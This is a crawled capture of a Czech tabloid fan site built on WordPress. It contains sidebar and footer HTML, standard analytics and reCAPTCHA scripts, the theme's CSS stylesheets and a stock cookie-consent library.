	<li class="cat-item cat-item-13"><a href="http://www.ahadenik.cz/rubrika/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/">DVD přílohy</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.ahadenik.cz/rubrika/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.ahadenik.cz/rubrika/historicky/">Historický</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.ahadenik.cz/rubrika/horor/">Horor</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.ahadenik.cz/rubrika/hudebni/">Hudební</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.ahadenik.cz/rubrika/komedie/">Komedie</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.ahadenik.cz/rubrika/krimi/">Krimi</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.ahadenik.cz/rubrika/loutkovy/">Loutkový</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ahadenik.cz/rubrika/ostatni/">Ostatní</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.ahadenik.cz/rubrika/pohadka/">Pohádka</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.ahadenik.cz/rubrika/psychologicky/">Psychologický</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.ahadenik.cz/rubrika/rodinny/">Rodinný</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.ahadenik.cz/rubrika/romanticky/">Romantický</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.ahadenik.cz/rubrika/sci-fi/">Sci-Fi</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.ahadenik.cz/rubrika/sportovni/">Sportovní</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.ahadenik.cz/rubrika/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.ahadenik.cz/rubrika/tv-serial/">TV seriál</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.ahadenik.cz/rubrika/valecny/">Válečný</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.ahadenik.cz/rubrika/western/">western</a>
</li>
		</ul>
			</li>
<li id="pages-2" class="widget widget_pages"><h4>Stránky</h4>		<ul>
			<li class="page_item page-item-2"><a href="http://www.ahadenik.cz/o-aha/">O Aha</a></li>
		</ul>
			</li>
<li id="linkcat-2" class="widget widget_links"><h4>Odkazy</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.hry-zdarma.org" title="hry zdarma">Hry zdarma</a></li>
<li><a href="http://xband.cz" title="Hudební magazín">Hudební magazín</a></li>
<li><a href="http://koupalistepraha.cz/" title="Koupaliště Praha">Koupaliště Praha</a></li>
<li><a href="http://www.inlineaerobic.cz" title="Kurzy inline bruslení">Kurzy inline bruslení</a></li>
<li><a href="http://www.afrodita.name" title="Online hry">Online hry</a></li>
<li><a href="http://www.cwapa.net" title="Online hry zdarma" target="_blank">Online hry zdarma</a></li>
<li><a href="http://www.slevanek.cz/" title="Slevové kupony">Slevové kupony</a></li>
<li><a href="https://www.soutez.org" title="soutěže, souteže o ceny na internetu">Soutěže</a></li>

	</ul>
</li>

			</ul>
		</div>
            </div>
            
        </div>
    </div>

</div>
</div>

<div id="footer">
	<div id="footer_text">
    	Stránky <em>www.ahadenik.cz</em> nejsou oficiálním webem deníku Aha!. Tento web se nachází na adrese <span><a href="http://www.ahaonline.cz">www.ahaonline.cz</a></span><br />
    	&copy; 2026 <span><a href="http://www.ahadenik.cz/">Deník Aha</a></span> - Bulvár do každé rodiny! - <a href="/mapa-stranek">Mapa stránek</a> | <a href="http://iluze.com/privacy-policy.html">Zásady ochrany osobních údajů</a>
</div>



		<script type='text/javascript' src='http://www.ahadenik.cz/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script async="async" type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3'></script>


</div>

</div></div>
<a href="http://www.toplist.cz/stat/793587"><script language="JavaScript" type="text/javascript">
<!--
document.write ('<img src="http://toplist.cz/dot.asp?id=793587&amp;http='+escape(top.document.referrer)+'&amp;wi='+escape(window.screen.width)+'&amp;he='+escape(window.screen.height)+'&amp;cd='+escape(window.screen.colorDepth)+'&amp;t='+escape(document.title)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script></a><noscript><img src="http://toplist.cz/dot.asp?id=793587" border="0"
alt="TOPlist" width="1" height="1" /></noscript>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-565005-7");
pageTracker._initData();
pageTracker._trackPageview();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZsNQeaj1wvI1lfw8vkcCKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691271377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style.css
body_size: 3852
content:
/*  
Theme Name: AhaDenik.cz
Theme URI: http://www.ahadenik.cz
Description: Vzhled pro AhaDenik.cz
Version: 1.0
Author: Machi
Author URI: http://www.machi.cz
*/

ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,body,html,p,blockquote,fieldset,input{
	margin:0;
	padding:0;
}
ul{
	list-style:none;
}
a{
	color:#5f5e58;
	text-decoration:none;
}
a:hover{
	text-decoration:underline;
}
a img{
	border:0;
}
.clear{
	clear:both;
}

a.more-link {
  color:#dc0000;
}

body{
	margin:0px;
	padding:0px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size:11px;
	background:#000000 url(images/bg.gif) repeat-x top center;
	color:#5f5e58;
}

#body_page{
	background:url(images/bg_body.gif) no-repeat top center;
}

#page{
	width:1000px;
	margin:0px auto;
}

/* HEADER */

#header{
	width:100%;
	height:151px;
	background:url(images/header_bg.png) no-repeat left top;
}

#header a {
	display:block;
	width:100%;
	height: 120px;
}

h1{
	color:#fff;
	font-size:20px;
	padding: 5px 0 0 10px;
	font-weight:normal;
	font-style:italic;
	text-transform:capitalize;
	text-align: center;
}

h1 a{
	color:#fff;
}

.description{
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	position:relative;
	top:-5px;
	color:#000;
}

#header_menu{
	text-align:right;
	margin-right:25px;
	position:relative;
	top:8px;
}

/* Clearfix */
 
.clearfix {  
    display: inline-block;  
    font-size: 0px;
    clear: both;  
}  

/* BODY */

#body{
	width:100%;
	background:url(images/body_bg.gif) repeat-y top left;
	float:left;
}

#body_top{
	width:100%;
	background:url(images/body_top_bg.gif) no-repeat top right;
	float:left;
}

#header_links {
  width: 946px;
  margin-left: 29px;
  margin-right: 29px;
  margin-bottom: 5px;
  background: #000;
} 

#body_left{
	width:610px;
	float:left;
	padding-bottom:40px;
}

#body_right{
	width:390px;
	float:right;
}

/* left contact */

#body_left_content{
	padding-top:13px;
	margin-left:30px;
}

.post{
	padding-top:12px;
	margin-left:10px;
	width:535px;
}

.post-top{
}

.post-title{
	color:#4b4b4b;
}

.post-title h2{
	font-size:21px;
	color:#dc0000;
	font-style:italic;
	font-weight:bold;
	padding-bottom:2px;
}

.post-title h2 a{
	color:#dc0000;
}

.post-title h3{
	font-weight:normal;
	padding-bottom:5px;
	margin-bottom:2px;
	color:#737373;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	background:url(images/dotted_grey.gif) repeat-x left bottom;
}

.post-title h3 a{
	color:#000000;
	font-weight:bold
}

.post-title h3 span{
	color:#dc0000;
	font-weight:bold
}

.post-title h3.tags{
	color:#000000;
	font-weight:bold;
	background:url(images/post_tags_bg.gif) repeat-x left top;
	padding-left:10px;
	padding-top:5px;
	padding-bottom:8px;
}

.post-title h3.tags span{
	font-weight:normal;
	color:#000000;
}

.post-title h3.tags a{
	color:#000000;
	font-weight:normal;
}

.entrycenter{
	line-height:20px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	padding-top:10px;
	padding-left:6px;
	padding-right:5px;
	padding-bottom:10px;
	text-align: center;
}

.entry{
	line-height:20px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	padding-top:10px;
	padding-left:6px;
	padding-right:5px;
	padding-bottom:10px;
}

.entry a {
	text-decoration:underline;
}

.entry a:hover {
	text-decoration:none;
}

.entry p{
	padding-bottom:15px;
}

.postmetadata{
	margin-bottom:30px;
	margin-left:5px;
	background:#e5edf7;
	height:34px;
	background:url(images/postmetadata_bg.gif) no-repeat top left;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

.postmetadata a{
	font-size:10px;
	font-weight:bold;
	color:#000000;
	background:url(images/comm_a.gif) no-repeat left 1px;
	padding-left:22px;
	padding-bottom:6px;
	line-height:19px;
}

.postmetadata a span{
	color:#000000;
}

a.readmore{
	background:url(images/post_readmore_a.gif) no-repeat left 3px;
	color:#fff;
	padding-left:10px;
}

a.readmore span{
	background:url(images/dotted_white.gif) repeat-x left bottom;
	color:#fff;
	padding-bottom:2px;
}

a.readmore:hover{
	text-decoration:none;
}

.postmetadata .alignleft{
	padding-top:8px;
	padding-left:10px;
}

.postmetadata .alignright{
	text-align:center;
	padding-top:8px;
	padding-right:20px;
}

.post-page{
	background:url(images/post-page_bg.gif) no-repeat top left;
	width:551px;
	padding-right:20px;
}

.post-page h2{
	font-size:20px;
	color:#dc0000;
	margin-left:20px;
	padding-bottom:5px;
	padding-top:10px;
	background:url(images/post-page_h2_line.gif) repeat-x bottom left;
}

.post-page .entry{
	padding-left:25px;
	padding-top:10px;
	padding-bottom:200px;
}

.post-page .entry a{
	color:#9e0b0e;
	text-decoration:underline;
	font-weight:bold;
}

strong{
	color:#000000;
}

/* right content */

#body_right_content{
	margin-left:10px;
}

/* SEARCH */

#right_search{
	padding-left:12px;
	margin-bottom:18px;
	padding-top:20px;
}

#searchform_top{
	color:#3d3d3d;
}

#searchform_top span{
	font-style:italic;
	font-size:13px;
	font-weight:bold;
}

#searchform_top_text{
	width:242px;
	border:0px;
	background:none;
	color:#666;
	font-size:11px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

#gosearch{
	text-align:right;
	position:relative;
	top:11px;
}

/* ADS */

#right_ads{
	padding-top:5px;
	margin-left:22px;
}

#right_ads img{
	padding-bottom:14px;
	padding-left:14px;
}

/* TAGS */

#main_tags{
	margin-bottom:10px;
	width:337px;
	margin-left:4px;
}

#main_tags a{
	color:#000000;
}

#main_tags h4{
	font-size:14px;
	color:#000;
	margin-bottom:5px;
	padding-top:5px;
	padding-left:33px;
	padding-bottom:5px;
	text-transform:uppercase;
	background:url(images/main_tags_bg.gif) no-repeat left top;
}

#sidebar{
	width:163px;
	float:left;
	padding-left:5px;
}

#sidebar_right{
	width:163px;
	float:left;
	padding-left:10px;
}

#sidebars h4{
	background:url(images/sidebar_top_bg.gif) no-repeat left top;
	font-size:12px;
	color:#000;
	padding-left:33px;
	padding-top:7px;
	padding-bottom:10px;
	text-transform:uppercase;
}

#sidebars ul{
	color:#464541;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

#sidebars li ul{
	background:url(images/sidebar_end_bg.gif) no-repeat bottom left;
	padding-bottom:25px;
	padding-top:5px;
}

#sidebars li div {
	background:url(images/sidebar_end_bg.gif) no-repeat bottom left;
	padding-bottom:25px;
	padding-top:5px;
}

#sidebars li ul li ul{
	padding-left:10px;
	background:none;
	padding-bottom:0px;
}

#sidebars li ul li ul li ul{
	padding-left:0px;
}

#sidebars li{
	margin-bottom:0px;
	background:url(images/sidebar_bg.gif) repeat-y top left;
	width:163px;
}

#sidebars li li{
	margin-bottom:0px;
	padding-bottom:0px;
	background:url(images/dotted_grey2.gif) repeat-x left bottom;
	padding-top:4px;
	padding-bottom:8px;
	margin-right:10px;
	margin-left:10px;
	width:auto;
}

#sidebars li li li{
	background:none;
	border:0px;
	padding-bottom:3px;
	margin:0px;
}

#sidebars li a{
	color:#464541;
}

#sidebars li.widget_categories ul li{
	font-weight:bold;
}

#sidebars li.widget_categories ul li a{
	background:url(images/sidebar_li_cat.gif) no-repeat 2px 4px;
	font-weight:normal;
	padding-left:10px;
}

#sidebars li.widget_categories ul li ul li a{
	background:url(images/sidebar_li_subcat.gif) no-repeat 2px 3px;
	font-weight:normal;
	padding-left:10px;
}

#sidebars li.widget_archives ul li a{
	background:url(images/sidebar_li_ar.gif) no-repeat 2px 4px;
	font-weight:normal;
	padding-left:10px;
}

#sidebars li.linkcat ul li a{
	background:url(images/sidebar_li_br.gif) no-repeat 2px 3px;
	font-weight:normal;
	padding-left:13px;
}

#sidebars li.widget_meta ul li a{
	background:url(images/sidebar_li_meta.gif) no-repeat 2px 2px;
	font-weight:normal;
	padding-left:12px;
}

.textwidget{
	padding:5px;
}

#sidebars .page_item{
	padding-left:8px;
}

#sidebars .widget_rss li a {
	font-weight:bold;
}
	
#sidebars .widget_rss li{
	padding-bottom: 0;
}	

/* FOOTER */

#footer{
	width:100%;
	height:81px;
	background:url(images/footer_bg.gif) no-repeat top left;
	clear:both;
	margin:0px auto;
}

#footer_text{
	color:#fff;
	padding-left:20px;
	padding-top:30px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	float:left;
	width:80%;
	line-height:17px;
}

#footer_text a{
	color:#ffffff;
	font-weight:normal;
}

#footer_text span a{
	font-weight:bold;
}

#footer_copyrights{
	text-align:right;
	color:#000;
	padding-right:20px;
	padding-top:40px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	float:right;
	width:40%;
}

#footer_copyrights a{
	color:#ffffff;
	font-weight:bold;
}




/* Begin Typography & Colors */

#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}
/* End Typography & Colors */




/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
/* End Images */



/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; }
/* End Calendar */



/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 15px 30px 10px 10px;
	padding-left: 10px;
	padding-bottom:5px;
	background:url(images/blockquote_bg.gif) repeat-y left top;
	}

blockquote blockquote{
	background:url(images/blockquote_bg2.gif) repeat-y left top;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}

.center {
	text-align: center;
	}

hr {
	display: none;
	}

a img {
	border: none;
	}

.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 60px;
	font-weight:bold;
	clear:both;
	}
/* End Various Tags & Classes*/

/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

.entry ul {
	margin: 0 10px 15px 0;
	list-style: none;
	padding:10px 15px 10px 20px;
	} 

.entry li {
	padding-bottom:4px;
	padding-top:3px;
	color:#595959;
	border-bottom:1px solid #e6e2d8;
	}

.entry ul li:before{
	content: url(images/entry_before.gif);
	}

.entry ol {
	margin: 0 10px 15px 0;
	padding:10px 15px 10px 40px;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	padding-bottom:4px;
	padding-top:3px;
	background:none;
	border-bottom:1px solid #e6e2d8;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}
	
ol li{
	list-style: decimal outside;
	}
/* End Entry Lists */



/* Begin Form Elements */
#searchform {
	margin: 10px auto;
	padding: 5px 3px; 
	text-align: center;
	}

#sidebar #searchform #s {
	width: 108px;
	padding: 2px;
	}

#sidebar #searchsubmit {
	padding: 1px;
	}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform{
	width:500px;
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform textarea {
	width: 350px;
	padding: 2px;
	}

#commentform #submit {
	margin: 0;
	width:65px;
	height:25px;
	}
/* End Form Elements */



/* Begin Comments*/

h2#comments_title{
	font-size:20px;
	color:#dc0000;
	margin-left:15px;
	font-style:italic;
}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	margin-left:15px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	color:#333;
	width:520px;
	}

.commentlist li {
	margin: 15px 0 3px;
	padding: 5px 0px 15px;
	list-style: none;
	background:url(images/commentlist_li_bg.gif) no-repeat left bottom;
	}

.commentlist li li {
	margin: 0px;
	padding: 5px 10px 5px;
	border-bottom:0px;
	background:none;
	}

.commentlist p {
	margin: 10px 5px 10px 0;
	line-height:18px;
	}
.commentmet_text{
	padding-left:5px;
	padding-top:5px;
}

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	background:url(images/commentmetadata_bg.gif) no-repeat left top;
	padding:7px 0px 10px 10px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	}
	
.commentmetadata_left{
	float:left;
	color:#251705;
	font-size:14px;
	text-transform:capitalize;
}
	
.commentmetadata_right{
	float:right;
	color:#a2976f;
	font-size:11px;
	padding-right:10px;
}

.commentmetadata a{
	color:#251705;
	}

.commentmetadata_right a{
	color:#a2976f;
	}

#respond_box{
	width:528px;
	background:url(images/respond_box_bg.gif) no-repeat top left;
	margin-top:40px;
	margin-left:15px;
	padding-bottom:60px;
}

h3#respond{
	font-size:20px;
	color:#dc0000;
	margin-left:20px;
	padding-top:18px;
	padding-bottom:25px;
}

#commentform{
	margin-left:55px;
	color:#74726a;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}

#commentform a{
	color:#dc0000;
	text-decoration: underline
}

#commentform input{
	background:#ffffff url(images/input_bg.gif) repeat-x left top;
	border:1px #c8c8c8 solid;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
}

#commentform textarea{
	background:#ffffff url(images/input_bg.gif) repeat-x left top;
	border:1px #c8c8c8 solid;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
}

#commentform input#submit{
	background:none;
	border:0px;
}

/* End Comments */

/* Archives page */
.page_archives_div{
	background:url(images/post-page_bg.gif) no-repeat top left;
	width:551px;
	padding-right:20px;
	padding-bottom:100px;
}

.ar_panel{
}

.ar_panel3{
	background:none !important;
}

.page_archives_div h2{
	font-size:20px;
	color:#dc0000;
	margin-left:20px;
	padding-bottom:5px;
	padding-top:10px;
	background:url(images/post-page_h2_line.gif) repeat-x bottom left;
}

.ar_panel3 h2{
	padding-top:0px !important;
	margin-left:10px !important;
}

.ar_panel3 ul{
	margin-left:10px !important;
}

.page_archives_div ul h2{
	border:0px;
}

.page_archives_div ul{
	margin:0px;
	padding:0px;
	padding-top:5px;
	margin-bottom:40px;
	margin-left:20px;
}

.page_archives_div ul li{
	margin:0px;
	padding:0px;
	list-style:none;
	background:none;
}

.page_archives_div ul li ul{
	margin:0px;
	padding:0px;
	padding-left:10px;
}

.page_archives_div ul li a{
	font-weight:normal;
	color:#7a7975;
	font-size:13px;
	padding-left:10px;
}

.page_archives_div ul li a:hover{
	color:#000;
}

.page_archives_div ul li{
	padding-top:5px;
	padding-bottom:5px;
	border-bottom:1px solid #e0ddd6;
}

.page_archives_div ul li ul li{
	background:none;
	border:0px;
}

.objednavka {
  float: right;
}

.objednavka_down {
  padding-bottom: 15px;
  text-align: center;
}

/* "Daisy, Daisy, give me your answer do. I'm half crazy all for the love of you.
	It won't be a stylish marriage, I can't afford a carriage.
	But you'll look sweet upon the seat of a bicycle built for two." */


--- FILE ---
content_type: text/css
request_url: http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/pagebar.css?ver=5.3.20
body_size: 275
content:
.pagebar {
	padding: 0.2em 0.5em;
	margin-right: 0.1em;
	margin-bottom: 1.0em;
	text-decoration: none;
}

.pagebar a,.pageList .this-page {
	border: 1px solid #dc0000;
	text-decoration: none;
	padding: 0.2em 0.5em;
}

.pagebar a:visited {
	border: 1px solid #dc0000;
	text-decoration: none;
	padding: 0.2em 0.5em;
}

.pagebar .break {
	padding: 2px 6px 2px 6px;
	border: none;
	text-decoration: none;
}

.pagebar .this-page {
	border: 1px solid #dc0000;
	padding: 0.2em 0.5em;
	font-weight: bold;
	background: #dc0000;
	color: #fff;
}

.pagebar a:hover {
	border-color: #dc0000;
	background-color: #dc0000;
	color: #000;
}

.pagebar .inactive
{
   border: 1px solid #cccccc;
   color: #ccc;
   text-decoration: none;
   padding: 0.2em 0.5em;
}


--- FILE ---
content_type: text/javascript
request_url: http://iluze.com/cookieconsent.latest.min.js
body_size: 1917
content:
!function(){if(!window.hasCookieConsent){window.hasCookieConsent=!0;var e="cookieconsent_options",t="update_cookieconsent_options",n="cookieconsent_dismissed",i="//s3.amazonaws.com/cc.silktide.com/";if(!(document.cookie.indexOf(n)>-1)){"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});var o,s={isArray:function(e){var t=Object.prototype.toString.call(e);return"[object Array]"==t},isObject:function(e){return"[object Object]"==Object.prototype.toString.call(e)},each:function(e,t,n,i){if(s.isObject(e)&&!i)for(var o in e)e.hasOwnProperty(o)&&t.call(n,e[o],o,e);else for(var r=0,c=e.length;c>r;r++)t.call(n,e[r],r,e)},merge:function(e,t){e&&s.each(t,function(t,n){s.isObject(t)&&s.isObject(e[n])?s.merge(e[n],t):e[n]=t})},bind:function(e,t){return function(){return e.apply(t,arguments)}},queryObject:function(e,t){var n,i=0,o=e;for(t=t.split(".");(n=t[i++])&&o.hasOwnProperty(n)&&(o=o[n]);)if(i===t.length)return o;return null},setCookie:function(e,t,n,i,o){n=n||365;var s=new Date;s.setDate(s.getDate()+n);var r=[e+"="+t,"expires="+s.toUTCString(),"path="+o||"/"];i&&r.push("domain="+i),document.cookie=r.join(";")},addEventListener:function(e,t,n){e.addEventListener?e.addEventListener(t,n):e.attachEvent("on"+t,n)}},r=function(){var e="data-cc-event",t="data-cc-if",n=function(e,t,i){return s.isArray(t)?s.each(t,function(t){n(e,t,i)}):void(e.addEventListener?e.addEventListener(t,i):e.attachEvent("on"+t,i))},i=function(e,t){return e.replace(/\{\{(.*?)\}\}/g,function(e,n){for(var i,o=n.split("||");token=o.shift();){if(token=token.trim(),'"'===token[0])return token.slice(1,token.length-1);if(i=s.queryObject(t,token))return i}return""})},o=function(e){var t=document.createElement("div");return t.innerHTML=e,t.children[0]},r=function(e,t,n){var i=e.parentNode.querySelectorAll("["+t+"]");s.each(i,function(e){var i=e.getAttribute(t);n(e,i)},window,!0)},c=function(t,i){r(t,e,function(e,t){var o=t.split(":"),r=s.queryObject(i,o[1]);n(e,o[0],s.bind(r,i))})},a=function(e,n){r(e,t,function(e,t){var i=s.queryObject(n,t);i||e.parentNode.removeChild(e)})};return{build:function(e,t){s.isArray(e)&&(e=e.join("")),e=i(e,t);var n=o(e);return c(n,t),a(n,t),n}}}(),c={options:{message:"This website uses cookies to ensure you get the best experience on our website. ",dismiss:"Got it!",learnMore:"More info",link:null,container:null,theme:"light-floating",domain:null,path:"/",expiryDays:365,markup:['<div class="cc_banner-wrapper {{containerClasses}}">','<div class="cc_banner cc_container cc_container--open">','<a href="#null" data-cc-event="click:dismiss" class="cc_btn cc_btn_accept_all">{{options.dismiss}}</a>','<p class="cc_message">{{options.message}} <a data-cc-if="options.link" class="cc_more_info" href="{{options.link || "#null"}}">{{options.learnMore}}</a></p>','<a class="cc_logo" target="_blank" href="http://silktide.com/cookieconsent">Cookie Consent plugin for the EU cookie law</a>',"</div>","</div>"]},init:function(){var t=window[e];t&&this.setOptions(t),this.setContainer(),this.options.theme?this.loadTheme(this.render):this.render()},setOptionsOnTheFly:function(e){this.setOptions(e),this.render()},setOptions:function(e){s.merge(this.options,e)},setContainer:function(){this.container=this.options.container?document.querySelector(this.options.container):document.body,this.containerClasses="",navigator.appVersion.indexOf("MSIE 8")>-1&&(this.containerClasses+=" cc_ie8")},loadTheme:function(e){var t=this.options.theme;-1===t.indexOf(".css")&&(t=i+t+".css");var n=document.createElement("link");n.rel="stylesheet",n.type="text/css",n.href=t;var o=!1;n.onload=s.bind(function(){!o&&e&&(e.call(this),o=!0)},this),document.getElementsByTagName("head")[0].appendChild(n)},render:function(){this.element&&this.element.parentNode&&(this.element.parentNode.removeChild(this.element),delete this.element),this.element=r.build(this.options.markup,this),this.container.firstChild?this.container.insertBefore(this.element,this.container.firstChild):this.container.appendChild(this.element)},dismiss:function(e){e.preventDefault&&e.preventDefault(),e.returnValue=!1,this.setDismissedCookie(),this.container.removeChild(this.element)},setDismissedCookie:function(){s.setCookie(n,"yes",this.options.expiryDays,this.options.domain,this.options.path)}},a=!1;(o=function(){a||"complete"!=document.readyState||(c.init(),a=!0,window[t]=s.bind(c.setOptionsOnTheFly,c))})(),s.addEventListener(document,"readystatechange",o)}}}();